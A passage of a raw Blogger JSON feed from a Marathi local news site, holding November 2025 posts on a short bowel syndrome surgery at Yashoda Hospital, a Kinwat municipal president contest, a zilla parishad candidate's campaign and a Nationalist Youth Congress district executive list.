गॅस्ट्रोएंन्ट्रॉलॉजीस्ट डॉ. प्रसाद बाबू व डॉ.अमरचंद यांच्या विशेष प्रयत्नातून अंत्यत गुंतागुंतीच्या शस्त्रक्रियेतून रुग्णास जिवनदान\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsi-PfW_w9B1ymPcxA6_4j6rQzfRDG9Y67o7IjrhAF5CLVUlL7M4DljAxH_QxcBdjwy92IMZPBtUlKyIK12QsQzZaAmUOaqv_dNLwDKKOSl7SURaoTGuo5jR-M3WmY3X5nj7j5OBf5AFyWIyCVvBreL9vEN6Zyj4xJsBjPXI1jaM0CiRwruvfcfHFjn4Zw\/s1080\/1002180559.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1059\" data-original-width=\"1080\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsi-PfW_w9B1ymPcxA6_4j6rQzfRDG9Y67o7IjrhAF5CLVUlL7M4DljAxH_QxcBdjwy92IMZPBtUlKyIK12QsQzZaAmUOaqv_dNLwDKKOSl7SURaoTGuo5jR-M3WmY3X5nj7j5OBf5AFyWIyCVvBreL9vEN6Zyj4xJsBjPXI1jaM0CiRwruvfcfHFjn4Zw\/s320\/1002180559.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनांदेड – प्रतिनिधी :\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eदेगलूर येथील ६१ वर्षीय रुग्ण रविंद्र मसनाजीराव भुपाळे यांना अचानक पणे तिव्र पोटदुखीच्या आजाराचे तपासणी अंती लहान आतड्याला तीन-चार ठिकाणी मोठे डॅमेज झाल्याचे निदान झाले व त्यावर अतिशिघ्र स्वरूपात शस्त्रक्रिया करणे गरजेचे होते त्यावर सलग दिड वर्षात तीन शस्त्रक्रिया करून यशोदा हॉस्पिटलचे तज्ञ सर्जिकल गॅस्ट्रोएंट्रॉलॉजीस्ट डॉ. प्रसाद बाबू व डॉ.अमरचंद यांनी रुग्णास जिवनदान देण्याची किमया साधली आहे याबद्दल रुग्ण श्री रविंद्र यांनी डॉ.अमरचंद यांना देवदूत म्हणत आभार मानले आहेत\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयासंदर्भात सविस्तर माहीती देतांना डॉ.अमरचंद म्हणाले की, बोवेल सिंड्रोम हा एक गुंतागुंतीचा आजार आहे जो लहान आणि\/किंवा मोठ्या आतड्याच्या काही भागाच्या शारीरिक नुकसानामुळे किंवा कार्याच्या नुकसानीमुळे होतो. परिणामी, शॉर्ट बोवेल सिंड्रोम असलेल्या व्यक्तींमध्ये चरबी, कार्बोहायड्रेट्स (साखर), जीवनसत्त्वे, खनिजे, ट्रेस घटक आणि द्रव (मालअब्सॉर्प्शन) यांसारख्या पोषक तत्वांचे शोषण करण्याची क्षमता कमी असते. शॉर्ट बोवेल सिंड्रोमची विशिष्ट लक्षणे आणि तीव्रता प्रत्येक व्यक्तीमध्ये बदलते. अतिसार सामान्य आहे, बहुतेकदा तीव्र असतो आणि निर्जलीकरणास कारणीभूत ठरू शकतो, जो जीवघेणा देखील असू शकतो.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसदरील रुग्णाच्या शस्त्रक्रियेत शॉर्ट बोवेल सिंड्रोम लहान आतड्याचा अर्धा किंवा अधिक भाग शस्त्रक्रियेने काढून टाकत त्यास पुन्हा सहा महीन्यांने दुसऱ्यांदा शस्त्रक्रिया करत दोन्ही आतडी जोडली व त्यानंतर पुढच्या एक वर्षाने अजून एक शस्त्रक्रिया करून लहान आतड्याची लांबी वाढवून पुढे लहान व मोठे आतडे जोडल्यानंतर हळूहळू रुग्णाची पूर्णपणे सर्वसामान्य जिवन जगण्यास सुरूवात झाली आहे\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eलहान आतड्याच्या सिंड्रोमच्या उत्पत्तीमध्ये आणि\/किंवा उपचारांमध्ये मोठ्या आतड्याची (कोलन) उपस्थिती किंवा अनुपस्थिती देखील महत्त्वाची भूमिका बजावते असे शेवटी डॉ.अमरचंद यांनी नमूद केले\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #20124d;\"\u003Eरुग्णाने मानले यशोदा टिमचे आभार ..\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHcEBWjaz0mEPcuhdxn_WOLHRgHD3kuZf_9tRVvWOtjLeJnzKVemmgvPfb_HGXkxntTKMAT1a-nKvB__jx9fcX_OIc54VFBA5oQ8RBRvuAX0_fFj5O29kUcE6b-Zn_5s825Tc3bxvsRC9rPZywY5IfPDpNdVuif9kTFGgn5uFYUMFMi54dIEJ7cCjFaHJb\/s1280\/1002180558.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"963\" data-original-width=\"1280\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHcEBWjaz0mEPcuhdxn_WOLHRgHD3kuZf_9tRVvWOtjLeJnzKVemmgvPfb_HGXkxntTKMAT1a-nKvB__jx9fcX_OIc54VFBA5oQ8RBRvuAX0_fFj5O29kUcE6b-Zn_5s825Tc3bxvsRC9rPZywY5IfPDpNdVuif9kTFGgn5uFYUMFMi54dIEJ7cCjFaHJb\/s320\/1002180558.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयावेळी पत्रकार परिषेदेसाठी उपस्थित रुग्ण श्री रविंद्र भुपाळे जे परिवहन मंडळात वाहक पदावर कार्यरत होते त्यांच्या सेवानिवृत्तीनंतर त्यांना तिव्र पोटदुखीचा सामना करावा लागला परंतु यशोदा हॉस्पिटलचे गॅस्ट्रॉएंन्ट्रॉलॉजीस्ट डॉ. प्रसाद बाबू , डॉ.अमरचंद आणि त्यांच्या टिमच्या अतुलनिय कामगिरीमुळे आपण आज जिवंत आहोत खऱ्या अर्थाने डॉ. प्रसाद बाबू\u0026nbsp; डॉ.अमरचंद हे माझ्यासाठी देवदूत ठरले आहेत तसेच जनसंपर्क अधिकारी किरण बंडे यांनी केलेल्या सहकार्याबद्दल\u0026nbsp; आभार व्यक्त केले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003E\u003Cb\u003Eयशोदा हॉस्पिटल करीता येथे करा संपर्क\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयशोदा हॉस्पिटल सिकंदराबाद संदर्भातीलअ अधिक माहीतीसाठी जनसंपर्क अधिकारी श्री किरण बंडे ९१५४१६७९९७ किंवा श्री अनिल जोंधळे\u0026nbsp; यांच्याशी 91549 95463 या क्रमांकावर संपर्क साधावा असे आवाहन करण्यात आले आहे\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/8162339450858661961\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/ShortBowelSyndromeSurgerySuccessfulatYashodaHospitalSicandarabad.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8162339450858661961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8162339450858661961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/ShortBowelSyndromeSurgerySuccessfulatYashodaHospitalSicandarabad.html","title":" यशोदा हॉस्पिटल सिंकदराबाद येथे शॉर्ट बोवेल सिंड्रोम शस्त्रक्रिया यशस्वी ;     सर्जिकल गॅस्ट्रोएंन्ट्रॉलॉजीस्ट डॉ. प्रसाद बाबू व डॉ.अमरचंद यांच्या विशेष प्रयत्नातून अंत्यत गुंतागुंतीच्या शस्त्रक्रियेतून रुग्णास जिवनदान"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsi-PfW_w9B1ymPcxA6_4j6rQzfRDG9Y67o7IjrhAF5CLVUlL7M4DljAxH_QxcBdjwy92IMZPBtUlKyIK12QsQzZaAmUOaqv_dNLwDKKOSl7SURaoTGuo5jR-M3WmY3X5nj7j5OBf5AFyWIyCVvBreL9vEN6Zyj4xJsBjPXI1jaM0CiRwruvfcfHFjn4Zw\/s72-c\/1002180559.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-8889554582231920721"},"published":{"$t":"2025-11-18T02:39:00.000-08:00"},"updated":{"$t":"2025-11-18T02:40:45.910-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"तालुका"}],"title":{"type":"text","$t":"सुजाता एन्ड्रलवार विरुद्ध पुष्पा मच्छेवार : किनवट नगराध्यक्षपदाचा सामना रंगणार तुफानी"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cb\u003Eसुजाता एन्ड्रलवार विरुद्ध पुष्पा मच्छेवार : किनवट नगराध्यक्षपदाचा सामना रंगणार तुफानी!\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpEEa7-rOWPOlB7Re30dHZVqcucgvElUr_l83QgmqgRrefy19hE3lxEIIgaU-MIZHxsd5Agu4jhbod5fe3b-XYtZnHuCLx5eHWhh9UL694xjlo84-gejqklMH4RDZa9geXZtwbijV61WH-n2Nx2tPwtsG-AzTeLbN0GQE6Ewuplfcl1DjHAUvDbhFCjmOm\/s474\/1002165679.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"231\" data-original-width=\"474\" height=\"156\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpEEa7-rOWPOlB7Re30dHZVqcucgvElUr_l83QgmqgRrefy19hE3lxEIIgaU-MIZHxsd5Agu4jhbod5fe3b-XYtZnHuCLx5eHWhh9UL694xjlo84-gejqklMH4RDZa9geXZtwbijV61WH-n2Nx2tPwtsG-AzTeLbN0GQE6Ewuplfcl1DjHAUvDbhFCjmOm\/s320\/1002165679.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eकिनवट\u0026nbsp; : नगरपरिषद निवडणुकीची रणधुमाळी चांगलीच तापू लागली आहे. शहरातील राजकीय पारडे वेगाने हलू लागलेल्या पार्श्वभूमीवर महायुती आणि महाविकास आघाडी या दोन्ही आघाड्यांनी आपापले नगराध्यक्ष पदाचे उमेदवार अधिकृतरित्या जाहीर केल्यानंतर किनवटच्या राजकारणाला नवा कलाटणी मिळाली आहे.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eमहायुतीकडून पुष्पा आनंद मच्छेवार, तर महाविकास आघाडीकडून शिवसेना (उद्धव बाळासाहेब ठाकरे) गटातील सुजाता एन्ड्रलवार यांना उमेदवारी जाहीर होताच राजकीय वातावरणात चैतन्य निर्माण झाले आहे. महिला\u0026nbsp; राखीव असलेल्या या जागेसाठी एन्ड्रलवार यांची निवड ‘विश्वासू, सेवाभावी आणि अनुभवी’ चेहरा म्हणून शहरात पाहिली जात आहे. माजी जिल्हा परिषद सदस्या म्हणून त्यांचा अनुभव, कोरोनाकाळातील त्यांचे कार्य, तसेच तरुणांमधील त्यांची लोकप्रियता यामुळे या उमेदवारीला वेगळीच धार मिळाली आहे. विशेष म्हणजे, लोकप्रिय युवा नेतृत्व करण एन्ड्रलवार यांनी स्वतः निवडणूक न लढवता आपल्या मातोश्रींना पुढे केल्याने आघाडीत नवचैतन्य संचारले आहे.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eदुसऱ्या बाजूला, महायुतीच्या पुष्पा मच्छेवार या माजी नगराध्यक्ष आनंद मच्छेवार यांच्या कार्याचा मजबूत वारसा घेऊन मैदानात उतरत आहेत. जलजीवन मिशनमधील घराघरांत पाणीपुरवठा, रस्ते काँक्रीटीकरण, प्रकाशयोजना, हिरवळीच्या बागा आणि नवीन बाजारपेठ या विकासकामांची छाप शहरवासीयांच्या मनात आजही ठळक आहे. या भक्कम विकासकामांच्या जोरावर महायुतीचा गट आत्मविश्वासात असून आ. भीमराव केराम यांचे मार्गदर्शनही त्यांना बळ देत आहे.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eगत निवडणुकीपासून सात वर्षांत किनवटचे राजकीय गणित मोठ्या प्रमाणात बदलले आहे. नव्या पिढीचा वाढता प्रभाव, स्थानिक असंतोष, बदलते गटतट आणि संघटनात्मक हालचाली यंदाच्या निवडणुकीत अनपेक्षित वळणे घेऊ शकतात, अशी चिन्हे दिसत आहेत.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eशहरात सध्या चर्चेचा एकच विषय आहे :\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E“ही निवडणूक व्यक्तींची नव्हे… ही निवडणूक विश्वास आणि विकासाची आहे!”\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eपुष्पा मच्छेवार विरुद्ध सुजाता एन्ड्रलवार असा थेट सामना निश्चित झाल्याने किनवटचे राजकीय तापमान आगामी दिवसांत आणखी वाढणार हे निश्चित आहे.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/8889554582231920721\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/SujataEndralwarVsPushpaMachhewarThematchforthepostofmayorofKinwatwillbestormy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8889554582231920721"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8889554582231920721"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/SujataEndralwarVsPushpaMachhewarThematchforthepostofmayorofKinwatwillbestormy.html","title":"सुजाता एन्ड्रलवार विरुद्ध पुष्पा मच्छेवार : किनवट नगराध्यक्षपदाचा सामना रंगणार तुफानी"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpEEa7-rOWPOlB7Re30dHZVqcucgvElUr_l83QgmqgRrefy19hE3lxEIIgaU-MIZHxsd5Agu4jhbod5fe3b-XYtZnHuCLx5eHWhh9UL694xjlo84-gejqklMH4RDZa9geXZtwbijV61WH-n2Nx2tPwtsG-AzTeLbN0GQE6Ewuplfcl1DjHAUvDbhFCjmOm\/s72-c\/1002165679.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-7821660702230295709"},"published":{"$t":"2025-11-17T07:43:00.000-08:00"},"updated":{"$t":"2025-11-17T07:43:22.077-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"जिल्हा"}],"title":{"type":"text","$t":"लिंबगाव गटातून मधून भिमराव बुक्‍तरे यांची जोरदार तयारी ;  गाव भेटीवर भर मतदार संपर्क वाढवला"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cb\u003Eलिंबगाव गटातून मधून भिमराव बुक्‍तरे यांची जोरदार तयारी ;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eगाव भेटीवर भर मतदार संपर्क वाढवला\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5EcLbxf-y9c0Jwmgs8z3tfVt_4tfDtvIV9NKhCtttBxZjEXpAMuWT4OUFXG8KVyxj-qsNX2f7k77M6YhGBCoHZ0vh2pqoXcx2-mfO6EpfqO7GTeuqXCAlfVegxDf4HtBrf-Ip5YyRPSa-C6JQhwTB_vSxs0Owc-CwaZ8wk-CgK3MAjKUVUfWJzgA3wdk4\/s1032\/1002162400.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1032\" data-original-width=\"834\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5EcLbxf-y9c0Jwmgs8z3tfVt_4tfDtvIV9NKhCtttBxZjEXpAMuWT4OUFXG8KVyxj-qsNX2f7k77M6YhGBCoHZ0vh2pqoXcx2-mfO6EpfqO7GTeuqXCAlfVegxDf4HtBrf-Ip5YyRPSa-C6JQhwTB_vSxs0Owc-CwaZ8wk-CgK3MAjKUVUfWJzgA3wdk4\/s320\/1002162400.jpg\" width=\"259\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनांदेड , प्रतिनिधी :\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनांदेड जिल्ह्यातील जिल्हा परिषद सदस्य यांचे आरक्षण जाहीर झाले असून शहरापासून जवळच असलेल्या\u0026nbsp; जिल्हा परिषद लिंबगाव गट हा अनुसूचित जाती सर्वसाधारण सुटला असून या ठिकाणावरून बहुजन युथ पॅंथरचे जिल्हाध्यक्ष भिमराव बुक्‍तरे यांनी जोरदार तयारी सुरू केली असून गाव भेटीवर भर देत मतदाराशी संपर्क वाढवला आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eविविध प्रकारच्या आंदोलने,मोर्चे, सामाजिक कार्यक्रम उपक्रम राबवून ते सतत लोकांच्या संपर्कात राहतात. जनसामान्यांच्या कामासाठी सतत अग्रेसर असणारा युवक म्हणून याकडे तालुक्यामध्ये पाहिले जाते.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयेत्या काही दिवसांमध्ये महाराष्ट्रामध्ये जिल्हा परिषद पंचायत समिती निवडणुकीचे पडघम वाजणार असून अनेक नेत्यांनी निवडणुकीत उतरण्यासाठी जोरदार तयारी सुरू केली आहे काहींनी पक्षाच्या माध्यमातून निवडणूक लढवण्यासाठी तयारी दर्शवली आहे परंतु शहरापासून जवळच असलेल्या लिंबगाव जिल्हा परिषद गटासाठी बहुजन युथ पॅंथरने जोरदार तयारी सुरू केली असून गटामधील सर्वच गावांना भेटीगाठी देऊन मतदार यांच्याशी संपर्क वाढवला आहे\u0026nbsp; लिंबगाव गटात\u0026nbsp; बऱ्याच गावांमध्ये बुक्तरे यांना मानणारा युवा वर्ग मोठ्या प्रमाणात कार्यकर्ते असून प्रत्येक गावामध्ये कार्यकर्त्यांची संख्या मोठी आहे कार्यकर्तेही मोठ्या प्रमाणात कामाला लागले असून भिमराव बुक्‍तरे यांना विजयी करण्यासाठी त्यांनी जोरदार तयारी सुरू केली आहे. लिंबगाव मधून सर्वसाधारण जागेमधून बहुजन युथ पॅंथरचे जिल्हा अध्यक्ष भिमराव बुक्‍तरे हे येणाऱ्या जिल्हा परिषद निवडणूक लढवणार असून त्यांनी गाव भेटीवर भर देऊन मतदाराची संपर्क वाढवला आहे.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/7821660702230295709\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/BhimraoBuktaresstrongpreparationsfromLimbgaongroup.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/7821660702230295709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/7821660702230295709"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/BhimraoBuktaresstrongpreparationsfromLimbgaongroup.html","title":"लिंबगाव गटातून मधून भिमराव बुक्‍तरे यांची जोरदार तयारी ;  गाव भेटीवर भर मतदार संपर्क वाढवला"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5EcLbxf-y9c0Jwmgs8z3tfVt_4tfDtvIV9NKhCtttBxZjEXpAMuWT4OUFXG8KVyxj-qsNX2f7k77M6YhGBCoHZ0vh2pqoXcx2-mfO6EpfqO7GTeuqXCAlfVegxDf4HtBrf-Ip5YyRPSa-C6JQhwTB_vSxs0Owc-CwaZ8wk-CgK3MAjKUVUfWJzgA3wdk4\/s72-c\/1002162400.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-6157736746390595858"},"published":{"$t":"2025-11-16T19:44:00.000-08:00"},"updated":{"$t":"2025-11-16T19:44:05.450-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"जिल्हा"}],"title":{"type":"text","$t":"राष्ट्रवादी युवक कॉंग्रेसची कार्यकारणी जाहीर "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eराष्ट्रवादी युवक कॉंग्रेसची कार्यकारणी जाहीर\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieSYaeVrgRtGgPa8-AV9M7BIsm_Iue4pBz8v7JIwO7qhTjX02jFpCwNMM6Yowt2sLjjWUlRD7HSjlUhxsgqsi3S7ml-5TWfjNf-2bP93c5ljKHNc_9JvSxNn5mRbB-IY4d0as3rXQ47Oyk3IWbB5nwvE5DpJcjzoIHpz5g6F3xCAucL7Ti2yA9osG1Y-jZ\/s1280\/1002160187.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieSYaeVrgRtGgPa8-AV9M7BIsm_Iue4pBz8v7JIwO7qhTjX02jFpCwNMM6Yowt2sLjjWUlRD7HSjlUhxsgqsi3S7ml-5TWfjNf-2bP93c5ljKHNc_9JvSxNn5mRbB-IY4d0as3rXQ47Oyk3IWbB5nwvE5DpJcjzoIHpz5g6F3xCAucL7Ti2yA9osG1Y-jZ\/s320\/1002160187.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनांदेड :\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eभोकर येथे राष्ट्रवादी काँग्रेसचे जिल्हा अध्यक्ष मा.बाळासाहेब रावणगावकर साहेब , जेष्ठ नेते नागनाथ घिसेवाड साहेब, राष्ट्रवादी युवक कॉंग्रेसचे जिल्हा अध्यक्ष इंजि स्वप्निल इंगळे पाटील यांनी पत्रकार परिषद घेऊन जाहीर केली.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया कार्यकारणी मधे सर्व जाती धर्मातील व सर्व घटकातील युवकांना संधी देण्यात आली आहे. या कार्यकारणीमुळे आगामी काळात होणाऱ्या स्थानिक स्वराज संस्थामधे राष्ट्रवादी काँग्रेस पक्षाला फायदा होणार आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया कार्यकारणी मधे हदगाव हिमायतनगर विधानसभा अध्यक्ष म्हणून अभिलाष जैस्वाल, किनवट माहूर विधानसभा अध्यक्ष अमोल जाधव, अर्धापूर तालुका अध्यक्षपदी विलास कल्याणकर, अर्धापूर शहर अध्यक्षपदी अनिकेत आवादे, भोकर तालुका अध्यक्षपदी परसराम पाटील जाधव,\u0026nbsp; भोकर शहर अध्यक्षपदी विशाल देशमुख, हिमायतनगर तालुका अध्यक्षपदी शितलकुमार सेवणकर, हिमायतनगर शहर अध्यक्षपदी शेख माजीद शेख याकुब, हदगाव तालुका अध्यक्षपदी अंकुश शिंदे,\u0026nbsp; किनवट तालुका अध्यक्षपदी चेतन मुंडे,माहुर तालुका अध्यक्षपदी संतोष कोपुलवार, यांची निवड करण्यात आली आहे.तर जिल्हा कार्यकारणीत अनेक होतकरू व सर्व समावेशक अश्या युवकांना संधी देण्यात आली आहे त्यामध्ये\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eवरिष्ठ जिल्हा उपाध्यक्ष म्हणून मनोज मुखेडकर,जिल्हा उपाध्यक्षपदी सय्यद जफर,संदीप राऊत,शिवम जयस्वाल 